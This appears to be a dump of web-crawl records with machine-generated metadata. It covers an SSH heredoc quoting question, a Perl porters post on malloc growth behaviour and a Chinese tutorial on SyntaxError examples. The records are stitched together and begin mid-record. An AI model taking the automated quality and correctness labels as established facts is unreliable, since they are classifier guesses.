"rps_doc_mean_word_length": 5.204495429992676,
"rps_doc_num_sentences": 383,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 5.69077730178833,
"rps_doc_word_count": 2714,
"rps_doc_frac_chars_dupe_10grams": 0.027469029650092125,
"rps_doc_frac_chars_dupe_5grams": 0.10492035001516342,
"rps_doc_frac_chars_dupe_6grams": 0.060601770877838135,
"rps_doc_frac_chars_dupe_7grams": 0.05847787857055664,
"rps_doc_frac_chars_dupe_8grams": 0.03695575147867203,
"rps_doc_frac_chars_dupe_9grams": 0.027469029650092125,
"rps_doc_frac_chars_top_2gram": 0.008849560283124447,
"rps_doc_frac_chars_top_3gram": 0.0064424797892570496,
"rps_doc_frac_chars_top_4gram": 0.010902649722993374,
"rps_doc_books_importance": -1602.1842041015625,
"rps_doc_books_importance_length_correction": -1602.1842041015625,
"rps_doc_openwebtext_importance": -1098.6390380859375,
"rps_doc_openwebtext_importance_length_correction": -1098.6390380859375,
"rps_doc_wikipedia_importance": -690.4495239257812,
"rps_doc_wikipedia_importance_length_correction": -690.4495239257812
},
"fasttext": {
"dclm": 0.05240660905838013,
"english": 0.8135815262794495,
"fineweb_edu_approx": 2.28951358795166,
"eai_general_math": 0.013597190380096436,
"eai_open_web_math": 0.17022526264190674,
"eai_web_code": 0.9854428172111511
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "004.0194",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
},
"secondary": {
"code": "378.194",
"labels": {
"level_1": "Social sciences",
"level_2": "Education",
"level_3": "Education, Higher and Universities and colleges"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "0",
"label": "No Artifacts"
}
},
"missing_content": {
"primary": {
"code": "4",
"label": "Missing Images or Figures"
},
"secondary": {
"code": "0",
"label": "No missing content"
}
},
"document_type_v2": {
"primary": {
"code": "23",
"label": "Tutorial"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-1,246,981,919,388,066,000 | Silent_Rebel Silent_Rebel - 1 year ago 67
Bash Question
Assigning variables inside remote shell script execution over SSH
I am trying to execute some shell script on a remote server via SSH.
Given below is a code sample:
ssh -i $KEYFILE_PATH ubuntu@$TARGET_INSTANCE_IP "bash" << EOF
#!/bin/bash
cat /home/ubuntu/temp.txt
string=$(cat /home/ubuntu/temp.txt )
echo $string
EOF
cat prints the expected result but
$string
prints nothing.
How do I store the return value of
cat
in a variable?
Answer Source
You need to make the content of Here doc literal otherwise they will be expanded in the current shell, not in the desired remote shell.
Quote EOF:
ssh .... <<'EOF'
...
...
EOF | {
"url": "https://codedump.io/share/uxgJLFIGI8js/1/assigning-variables-inside-remote-shell-script-execution-over-ssh",
"source_domain": "codedump.io",
"snapshot_id": "crawl=CC-MAIN-2017-34",
"warc_metadata": {
"Content-Length": "38593",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:FKSNPV75CUZ3NLB4YZYQVNRJZKFY7R5P",
"WARC-Concurrent-To": "<urn:uuid:5aa57503-1440-4f29-aa0c-72a2acaf7685>",
"WARC-Date": "2017-08-16T17:26:27Z",
"WARC-IP-Address": "84.22.103.185",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:GFGKEVTETOJ6T5IWTIM3FVYFAB3WHRPN",
"WARC-Record-ID": "<urn:uuid:ee86a172-5be0-4851-8d22-31426c18205a>",
"WARC-Target-URI": "https://codedump.io/share/uxgJLFIGI8js/1/assigning-variables-inside-remote-shell-script-execution-over-ssh",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:b97f4975-8f05-44bf-b778-99b1d944c8ed>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-166-54-56.ec2.internal\r\nsoftware: Nutch 1.6 (CC)\r\nisPartOf: CC-MAIN-2017-34\r\noperator: Common Crawl Admin\r\ndescription: Wide crawl of the web for August 2017\r\npublisher: Common Crawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
42,
56,
57,
123,
124,
193,
194,
224,
225,
287,
299,
325,
362,
375,
379,
380,
381,
416,
424,
440,
441,
476,
480,
495,
496,
510,
511,
647,
648,
659,
660,
677,
681,
685
],
"line_end_idx": [
42,
56,
57,
123,
124,
193,
194,
224,
225,
287,
299,
325,
362,
375,
379,
380,
381,
416,
424,
440,
441,
476,
480,
495,
496,
510,
511,
647,
648,
659,
660,
677,
681,
685,
688
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 688,
"ccnet_original_nlines": 34,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.2328767031431198,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.07534246891736984,
"rps_doc_frac_lines_end_with_ellipsis": 0.05714286118745804,
"rps_doc_frac_no_alph_words": 0.23972603678703308,
"rps_doc_frac_unique_words": 0.692307710647583,
"rps_doc_mean_word_length": 4.95192289352417,
"rps_doc_num_sentences": 10,
"rps_doc_symbol_to_word_ratio": 0.027397260069847107,
"rps_doc_unigram_entropy": 4.117907524108887,
"rps_doc_word_count": 104,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.04271845147013664,
"rps_doc_frac_chars_top_3gram": 0,
"rps_doc_frac_chars_top_4gram": 0,
"rps_doc_books_importance": -71.59526062011719,
"rps_doc_books_importance_length_correction": -75.39048767089844,
"rps_doc_openwebtext_importance": -32.65223693847656,
"rps_doc_openwebtext_importance_length_correction": -36.44746398925781,
"rps_doc_wikipedia_importance": -18.890459060668945,
"rps_doc_wikipedia_importance_length_correction": -22.685688018798828
},
"fasttext": {
"dclm": 0.6288960576057434,
"english": 0.6746023297309875,
"fineweb_edu_approx": 1.2038003206253052,
"eai_general_math": 0.4211099147796631,
"eai_open_web_math": 0.02783668041229248,
"eai_web_code": 0.2847404479980469
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "004.076",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "4",
"label": "Code/Software"
},
"secondary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "18",
"label": "Q&A Forum"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
1,415,972,578,189,998,800 | develooper Front page | perl.perl5.porters | Postings from September 2014
sv_grow() and malloc()
Thread Next
From:
Dave Mitchell
Date:
September 23, 2014 11:50
Subject:
sv_grow() and malloc()
Message ID:
[email protected]
(this is spin-off from Reini's suggested work to tweak sv_grow()
allocations).
I've been thinking about about all our heuristics for growing (and
over-growing) strings in sv_grow(), and how it's likely to interact with
the OS's malloc() library.
It occurred to me that malloc() libraries are likely to have some
reasonably sane and predictable behaviour (ha ha, I know, I know...).
For example, since malloc() guarantees alignment for any kind of variable,
its likely to allocate blocks of at least 4/8 bytes on 32/64-bit systems;
it's therefore probably not efficient to malloc PVX's of less than 4/8
bytes (we'll just waste time later calling realloc() which just returns
the same address).
Similarly, the malloc may in fact over-allocate, and in fact some quick
tests with the malloc on my 64-bit linux system implies that it initially
allocates 24 bytes, even for a malloc(1).
My two main thoughts are (a) there are probably people on this list
who know much more about malloc behaviours than me, especially on obscure
platforms - so I'd welcome any input.
Second, it occurs to me that we could probably do some run-time probing
of the malloc() library to determine optimum initial malloc() and then
realloc() sizes.
For example the following simple C code:
#include <stdio.h>
#include <malloc.h>
int main(int argc, char**argv)
{
int i;
void *q, *p = malloc(1);
malloc(1); /* poison reallocs */
for (i=1; i<130; i++) {
q = realloc(p,i);
if (p != q) {
printf("after %3d bytes realloc() using different address\n", i-1);
malloc(i); /* poison reallocs */
}
p=q;
}
}
gives this output on my system:
after 24 bytes realloc() using different address
after 40 bytes realloc() using different address
after 56 bytes realloc() using different address
after 72 bytes realloc() using different address
after 88 bytes realloc() using different address
after 104 bytes realloc() using different address
after 120 bytes realloc() using different address
which implies the malloc() library initially allocates 24 bytes, then
reallocs in 16 byte increments. A simple probe like the above at startup
time might reveal the optimum size to initially size strings, and what
factor to round up by when reallocing.
I haven't researched this properly yet (I'm secretly hoping I wont have to
and someone already knows the answers).
--
No matter how many dust sheets you use, you will get paint on the carpet.
Thread Next
nntp.perl.org: Perl Programming lists via nntp and http.
Comments to Ask Bjørn Hansen at [email protected] | Group listing | About | {
"url": "https://www.nntp.perl.org/group/perl.perl5.porters/2014/09/msg220400.html",
"source_domain": "www.nntp.perl.org",
"snapshot_id": "CC-MAIN-2023-50",
"warc_metadata": {
"Content-Length": "7131",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:KT24BSTDLB6S2HGXJ5KIJTE5OJ2TRTKJ",
"WARC-Concurrent-To": "<urn:uuid:5fae4e63-565c-491f-8988-1063bc2f6af9>",
"WARC-Date": "2023-11-30T02:12:49Z",
"WARC-IP-Address": "139.178.67.96",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:W7BX3JBSSPJSX7JHJIAFT4WX2ELCGZ5F",
"WARC-Record-ID": "<urn:uuid:3cc26bf6-f804-4b34-bb7a-3861d52304c0>",
"WARC-Target-URI": "https://www.nntp.perl.org/group/perl.perl5.porters/2014/09/msg220400.html",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:675d6590-8f17-44ae-8b94-e59970d1b6fe>"
},
"warc_info": "isPartOf: CC-MAIN-2023-50\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for November/December 2023\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-18\r\nsoftware: Apache Nutch 1.19 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.5-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
74,
75,
98,
99,
111,
117,
131,
137,
162,
171,
194,
206,
238,
303,
317,
318,
385,
458,
485,
486,
552,
622,
697,
771,
842,
914,
933,
934,
1006,
1080,
1122,
1123,
1191,
1265,
1303,
1304,
1376,
1447,
1464,
1465,
1506,
1507,
1530,
1554,
1555,
1590,
1596,
1611,
1644,
1685,
1717,
1747,
1773,
1857,
1906,
1920,
1937,
1947,
1953,
1954,
1986,
1987,
2041,
2095,
2149,
2203,
2257,
2311,
2365,
2366,
2436,
2509,
2580,
2619,
2620,
2695,
2735,
2736,
2737,
2741,
2815,
2816,
2828,
2829,
2830,
2887
],
"line_end_idx": [
74,
75,
98,
99,
111,
117,
131,
137,
162,
171,
194,
206,
238,
303,
317,
318,
385,
458,
485,
486,
552,
622,
697,
771,
842,
914,
933,
934,
1006,
1080,
1122,
1123,
1191,
1265,
1303,
1304,
1376,
1447,
1464,
1465,
1506,
1507,
1530,
1554,
1555,
1590,
1596,
1611,
1644,
1685,
1717,
1747,
1773,
1857,
1906,
1920,
1937,
1947,
1953,
1954,
1986,
1987,
2041,
2095,
2149,
2203,
2257,
2311,
2365,
2366,
2436,
2509,
2580,
2619,
2620,
2695,
2735,
2736,
2737,
2741,
2815,
2816,
2828,
2829,
2830,
2887,
2955
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 2955,
"ccnet_original_nlines": 86,
"rps_doc_curly_bracket": 0.0020304599311202765,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.34299516677856445,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.020933980122208595,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.29307568073272705,
"rps_doc_frac_unique_words": 0.5579196214675903,
"rps_doc_mean_word_length": 5.004728317260742,
"rps_doc_num_sentences": 23,
"rps_doc_symbol_to_word_ratio": 0.004830920137465,
"rps_doc_unigram_entropy": 5.123053550720215,
"rps_doc_word_count": 423,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.12328767031431198,
"rps_doc_frac_chars_dupe_6grams": 0.10769957304000854,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.0453471913933754,
"rps_doc_frac_chars_top_3gram": 0.06424184888601303,
"rps_doc_frac_chars_top_4gram": 0.09825223684310913,
"rps_doc_books_importance": -319.2701416015625,
"rps_doc_books_importance_length_correction": -319.2701416015625,
"rps_doc_openwebtext_importance": -170.74261474609375,
"rps_doc_openwebtext_importance_length_correction": -170.74261474609375,
"rps_doc_wikipedia_importance": -116.24771118164062,
"rps_doc_wikipedia_importance_length_correction": -116.24771118164062
},
"fasttext": {
"dclm": 0.039714571088552475,
"english": 0.8573604226112366,
"fineweb_edu_approx": 1.839762568473816,
"eai_general_math": 0.68669593334198,
"eai_open_web_math": 0.12867271900177002,
"eai_web_code": 0.4543803930282593
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.133",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "004.67",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "4",
"label": "Analyze"
},
"secondary": {
"code": "3",
"label": "Apply"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "5",
"label": "Social/Forum"
},
"secondary": {
"code": "4",
"label": "Code/Software"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "0",
"label": "No Artifacts"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "6",
"label": "Indeterminate"
}
},
"document_type_v2": {
"primary": {
"code": "8",
"label": "Documentation"
},
"secondary": {
"code": "18",
"label": "Q&A Forum"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "2",
"label": "Basic Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "3",
"label": "Mostly Correct"
},
"secondary": {
"code": "4",
"label": "Highly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "4",
"label": "Graduate/Expert Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-6,084,258,961,120,317,000 | SyntaxError: invalid syntax 在编程社区中的热议话题
发布时间: 2024-04-09 20:51:59 阅读量: 17 订阅数: 17
# 1. 简介 - 1.1 什么是SyntaxError: invalid syntax? - 1.2 编程社区中的热议话题意义 ## 什么是SyntaxError: invalid syntax? SyntaxError: invalid syntax是编程过程中常见的错误类型之一。它通常表示程序包含了Python解释器无法理解的语法结构,导致解释器无法正确解析代码。这种错误通常在代码中出现拼写错误、语法错误、缺失符号或者不符合语法规则等情况下触发,需要开发者进行定位和修复。 ## 编程社区中的热议话题意义 在编程社区中,SyntaxError: invalid syntax常常成为开发者讨论的焦点。通过讨论SyntaxError的出现场景、定位方法、解决技巧和未来发展趋势,开发者们能够相互学习和交流,提升解决问题的能力和水平。此外,深入讨论SyntaxError也有助于规范和提升代码质量,促进编程社区的发展和进步。因此,SyntaxError在编程社区中的热议具有重要的意义。 # 2. 常见出现场景 ### 2.1 Python编程语言中的SyntaxError 在Python编程中,常见的SyntaxError情况包括但不限于: - 括号未闭合导致的语法错误 - 缩进错误或缩进不一致 - 语法错误的标点符号使用 - 预期外的缩进 - 语法结构不完整 下面是一个示例代码,展示了Python中常见的SyntaxError: ```python # 示例代码1:括号未闭合 print("Hello, SyntaxError" # 示例代码2:缩进错误 if True: print("True means yes!") # 示例代码3:标点符号使用错误 print"Hallo, SyntaxError!" # 示例代码4:预期外的缩进 print("Python") print("SyntaxError") # 示例代码5:语法结构不完整 print("Hello, SyntaxError" ``` ### 2.2 JavaScript编程语言中的SyntaxError 在JavaScript中,常见的SyntaxError情况包括但不限于: - 分号缺失 - 大括号未闭合 - 圆括号未闭合 - 变量命名错误 - 语法关键字拼写错误 下面是一个示例代码,展示了JavaScript中常见的SyntaxError: ```javascript // 示例代码1:分号缺失 const message = "Hello, SyntaxError" console.log(message) // 示例代码2:大括号未闭合 if (true) { console.log("True means yes!") // 示例代码3:圆括号未闭合 console.log("JavaScript" // 示例代码4:变量命名错误 let message = "JavaScript" console.log(messages) // 示例代码5:语法关键字拼写错误 let while = true; ``` #### Python和JavaScript SyntaxError对比 接下来,我们通过表格展示Python和JavaScript中常见SyntaxError的对比: | 语言 | 常见SyntaxError情况 | |----------|--------------------------------------------| | Python | 括号未闭合、缩进错误、标点符号使用错误等 | | JavaScript | 分号缺失、大括号未闭合、变量命名错误等 | ### 流程图示例:SyntaxError排查流程 下面是一个基于mermaid格式的流程图,展示了SyntaxError排查的流程: ```mermaid graph TD; A[观察错误提示] --> B{是否为拼写错误}; B -->|是| C[修改拼写错误]; B -->|否| D{是否为括号未闭合}; D -->|是| E[补全括号]; D -->|否| F{是否为缩进错误}; F -->|是| G[调整缩进位置]; F -->|否| H{是否为其他语法错误}; H -->|是| I[查阅文档修正]; H -->|否| J[问题解决]; ``` 通过以上示例,可以看到Python和JavaScript中常见的SyntaxError情况以及排查流程,在实际编程中,及时定位和解决SyntaxError是提高编程效率的关键。 # 3. 定位和解决 在编程过程中,当遇到 `SyntaxError: invalid syntax` 错误时,我们需要有效地定位问题所在并解决该错误。以下是一些有关定位和解决 `SyntaxError` 的方法和技巧: ### 3.1 如何定位SyntaxError: invalid syntax的具体位置? 在定位 `SyntaxError: invalid syntax` 错误时,我们可以采取以下方法: - 逐行检查代码:从报错信息提供的位置开始,逐行检查代码语法是否有错误。 - 检查标点符号:错误常常出现在括号、引号、逗号等标点符号使用
corwn 最低0.47元/天 解锁专栏
VIP年卡限时特惠
profit 百万级 高质量VIP文章无限畅学
profit 千万级 优质资源任意下载
profit C知道 免费提问 ( 生成式Al产品 )
相关推荐
SW_孙维
开发技术专家
知名科技公司工程师,开发技术领域拥有丰富的工作经验和专业知识。曾负责设计和开发多个复杂的软件系统,涉及到大规模数据处理、分布式系统和高性能计算等方面。
专栏简介
专栏简介: 本专栏聚焦于编程中常见的 SyntaxError: invalid syntax 错误,深入探讨其在不同编程语言(Python、JavaScript、CSS、HTML、JSON、SQL、Java、C)中的成因和解决方案。文章涵盖了错误解析、排查、修复和预防等方面,旨在帮助开发者理解语法规则,避免此类错误,并提升代码可读性和运行效率。此外,专栏还探讨了错误处理、版本控制、代码规范等与 SyntaxError 相关的重要概念,为开发者提供全面的解决方案和最佳实践。
最低0.47元/天 解锁专栏
VIP年卡限时特惠
百万级 高质量VIP文章无限畅学
千万级 优质资源任意下载
C知道 免费提问 ( 生成式Al产品 )
最新推荐
MATLAB符号数组:解析符号表达式,探索数学计算新维度
 # 1. MATLAB 符号数组简介** MATLAB 符号数组是一种强大的工具,用于处理符号表达式和执行符号计算。符号数组中的元素可以是符
MATLAB字符串拼接与财务建模:在财务建模中使用字符串拼接,提升分析效率
 # 1. MATLAB 字符串拼接基础** 字符串拼接是 MATLAB 中一项基本操作,用于将多个字符串连接成一个字符串。它在财务建模中有着广泛的应用,例如财务数据的拼接、财务公式的表示以及财务建模的自动化。 MATLAB 中有几种字符串拼接方法,包括 `+` 运算符、`strcat` 函数和 `sprintf` 函数。`+` 运算符是最简单的拼接
深入了解MATLAB开根号的最新研究和应用:获取开根号领域的最新动态
 # 1. MATLAB开根号的理论基础 开根号运算在数学和科学计算中无处不在。在MATLAB中,开根号可以通过多种函数实现,包括`sqrt()`和`nthroot()`。`sqrt()`函数用于计算正实数的平方根,而`nt
图像处理中的求和妙用:探索MATLAB求和在图像处理中的应用
 # 1. 图像处理简介** 图像处理是利用计算机对图像进行各种操作,以改善图像质量或提取有用信息的技术。图像处理在各个领域都有广泛的应用,例如医学成像、遥感、工业检测和计算机视觉。 图像由像素组成,每个像素都有一个值,表示该像素的颜色或亮度。图像处理操作通常涉及对这些像素值进行数学运算,以达到增强、分
MATLAB在图像处理中的应用:图像增强、目标检测和人脸识别
 # 1. MATLAB图像处理概述 MATLAB是一个强大的技术计算平台,广泛应用于图像处理领域。它提供了一系列内置函数和工具箱,使工程师
MATLAB求平均值在社会科学研究中的作用:理解平均值在社会科学数据分析中的意义
 # 1. 平均值在社会科学中的作用 平均值是社会科学研究中广泛使用的一种统计指标,它可以提供数据集的中心趋势信息。在社会科学中,平均值通常用于描述人口特
MATLAB柱状图在信号处理中的应用:可视化信号特征和频谱分析
 # 1. MATLAB柱状图概述** MATLAB柱状图是一种图形化工具,用于可视化数据中不同类别或组的分布情况。它通过绘制垂直条形来表示每个类别或组中的数据值。柱状图在信号处理中广泛用于可视化信号特征和进行频谱分析。 柱状图的优点在于其简单易懂,能够直观地展示数据分布。在信号处理中,柱状图可以帮助工程师识别信号中的模式、趋势和异常情况,从而为信号分析和处理提供有价值的见解。 # 2. 柱状图在信号处理中的应用 柱状图在信号处理
NoSQL数据库实战:MongoDB、Redis、Cassandra深入剖析
 # 1. NoSQL数据库概述 **1.1 NoSQL数据库的定义** NoSQL(Not Only SQL)数据库是一种非关系型数据库,它不遵循传统的SQL(结构化查询语言)范式。NoSQL数据库旨在处理大规模、非结构化或半结构化数据,并提供高可用性、可扩展性和灵活性。 **1.2 NoSQL数据库的类型** NoSQL数据库根据其数据模型和存储方式分为以下
MATLAB散点图:使用散点图进行信号处理的5个步骤
 # 1. MATLAB散点图简介 散点图是一种用于可视化两个变量之间关系的图表。它由一系列数据点组成,每个数据点代表一个数据对(x,y)。散点图可以揭示数据中的模式和趋势,并帮助研究人员和分析师理解变量之间的关系。 在MATLAB中,可以使用`scatter`函数绘制散点图。`scatter`函数接受两个向量作为输入:x向量和y向量。这些向量必须具有相同长度,并且每个元素对(x,y)表示一个数据点。例如,以下代码绘制
MATLAB平方根硬件加速探索:提升计算性能,拓展算法应用领域
 # 1. MATLAB 平方根计算基础** MATLAB 提供了 `sqrt()` 函数用于计算平方根。该函数接受一个实数或复数作为输入,并返回其平方根。`sqrt()` 函数在 MATLAB 中广泛用于各种科学和工程应用中,例如信号处理、图像处理和数值计算。 **代码块:** ```matlab % 计算实数的平方根 x = 4; sqrt_x = sqrt(x); % | {
"url": "https://wenku.csdn.net/column/1k3uogtrqr",
"source_domain": "wenku.csdn.net",
"snapshot_id": "CC-MAIN-2024-22",
"warc_metadata": {
"Content-Length": "112247",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:2S72JFFN2VGD72V4S67JEEENB4CAVHBV",
"WARC-Concurrent-To": "<urn:uuid:5f39c7c8-c95c-423a-8391-edf17c3b0207>",
"WARC-Date": "2024-05-30T13:18:45Z",
"WARC-IP-Address": "120.46.42.117",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:PUXZFFIBZ2VYOG7TPFJ6NQZJWXDMTJ74",
"WARC-Record-ID": "<urn:uuid:04cd43ff-7532-4183-8e4d-46609fba0d8a>",
"WARC-Target-URI": "https://wenku.csdn.net/column/1k3uogtrqr",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:f568d258-aeee-4bc3-89c0-76422298e698>"
},
"warc_info": "isPartOf: CC-MAIN-2024-22\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for May 2024\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-22\r\nsoftware: Apache Nutch 1.19 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.5-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
40,
41,
83,
2283,
2304,
2314,
2338,
2358,
2386,
2387,
2392,
2393,
2399,
2400,
2407,
2483,
2488,
2727,
2742,
2752,
2769,
2782,
2803,
2804,
2809,
2810,
2839,
2840,
3140,
3141,
3179,
3180,
3479,
3480,
3515,
3516,
3816,
3817,
3848,
3849,
4148,
4149,
4180,
4181,
4481,
4482,
4523,
4524,
4824,
4825,
4857,
4858,
5155,
5156,
5195,
5196,
5493,
5494,
5521,
5522,
5821,
5822,
5854,
5855
],
"line_end_idx": [
40,
41,
83,
2283,
2304,
2314,
2338,
2358,
2386,
2387,
2392,
2393,
2399,
2400,
2407,
2483,
2488,
2727,
2742,
2752,
2769,
2782,
2803,
2804,
2809,
2810,
2839,
2840,
3140,
3141,
3179,
3180,
3479,
3480,
3515,
3516,
3816,
3817,
3848,
3849,
4148,
4149,
4180,
4181,
4481,
4482,
4523,
4524,
4824,
4825,
4857,
4858,
5155,
5156,
5195,
5196,
5493,
5494,
5521,
5522,
5821,
5822,
5854,
5855,
6150
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 6150,
"ccnet_original_nlines": 64,
"rps_doc_curly_bracket": 0.0014634099788963795,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.01741294004023075,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.05223881080746651,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.7197346687316895,
"rps_doc_frac_unique_words": 0.7142857313156128,
"rps_doc_mean_word_length": 18.417856216430664,
"rps_doc_num_sentences": 78,
"rps_doc_symbol_to_word_ratio": 0.03233831003308296,
"rps_doc_unigram_entropy": 5.066827774047852,
